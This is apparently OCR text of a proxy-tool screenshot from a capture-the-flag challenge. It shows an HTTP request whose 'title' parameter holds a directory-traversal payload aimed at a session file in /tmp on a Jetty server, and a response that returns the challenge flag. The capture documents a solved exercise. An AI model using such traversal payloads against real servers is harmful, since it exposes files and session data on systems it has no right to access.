 Request
Raw Params Headers Hex
GET /?title=../../../../../../../tmp/node01qlzju4ekf76f1bzd9zw0dqqlo645 HTTP/1.1
Host: 122.112.253.135
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://122.112.253.135/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node01u2hl905mg7jv1cqwxy432zas343801.node0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 27 Aug 2020 07:30:20 GMT
Set-Cookie: JSESSIONID=node0r074bl9kax7i11g46m8ibr882663.node0; Path=/;
HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
Server: Jetty(9.4.30.v20200611)
Client IP: 59.59.31.78 -> File: 0
flag{e27b7a2ff527416ebc0817ac104152d6}